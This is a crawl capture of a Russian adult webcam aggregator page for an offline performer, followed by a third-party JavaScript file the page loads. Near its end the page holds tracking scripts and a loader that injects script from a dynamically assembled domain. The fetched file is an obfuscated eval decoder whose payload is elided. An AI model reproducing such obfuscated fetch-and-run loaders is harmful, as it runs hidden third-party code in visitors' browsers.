

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/annie_fire21
body_size: 3476
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с annie_fire21, приваты онлайн</title><meta name="description" content="Смотреть и общаться с annie_fire21 в секс видеочате бесплатно, заказать приват чат с annie_fire21"><link rel="canonical" href="https://ru.chaturbator.su/annie_fire21"><meta property="og:title" content="Секс чат с annie_fire21, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с annie_fire21 в секс видеочате бесплатно, заказать приват чат с annie_fire21"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/annie_fire21"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"annie_fire21","description":"Секс чат с annie_fire21, приваты онлайн","gender":"f","name":"annie_fire21","url":"https://ru.chaturbator.su/annie_fire21"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с annie_fire21</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель annie_fire21 не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/sary_hott"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/sary_hott.jpg');"></div><h3 class="related-model-name">sary_hott</h3></a></div><div class="related-model-card"><a href="/nina_mon"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/nina_mon.jpg');"></div><h3 class="related-model-name">nina_mon</h3></a></div><div class="related-model-card"><a href="/cutebon"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/cutebon.jpg');"></div><h3 class="related-model-name">cutebon</h3></a></div><div class="related-model-card"><a href="/ella_lee15"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ella_lee15.jpg');"></div><h3 class="related-model-name">ella_lee15</h3></a></div><div class="related-model-card"><a href="/jennycutey"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/jennycutey.jpg');"></div><h3 class="related-model-name">jennycutey</h3></a></div><div class="related-model-card"><a href="/eseentea"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/eseentea.jpg');"></div><h3 class="related-model-name">eseentea</h3></a></div><div class="related-model-card"><a href="/dakota_leex"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/dakota_leex.jpg');"></div><h3 class="related-model-name">dakota_leex</h3></a></div><div class="related-model-card"><a href="/unbelievable__"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/unbelievable__.jpg');"></div><h3 class="related-model-name">unbelievable__</h3></a></div><div class="related-model-card"><a href="/hi_miki"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/hi_miki.jpg');"></div><h3 class="related-model-name">hi_miki</h3></a></div><div class="related-model-card"><a href="/alesia02"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/alesia02.jpg');"></div><h3 class="related-model-name">alesia02</h3></a></div><div class="related-model-card"><a href="/valerieh"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/valerieh.jpg');"></div><h3 class="related-model-name">valerieh</h3></a></div><div class="related-model-card"><a href="/delorathecookie"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/delorathecookie.jpg');"></div><h3 class="related-model-name">delorathecookie</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "annie_fire21", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1678
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"pYmifuLyM",42,5,9))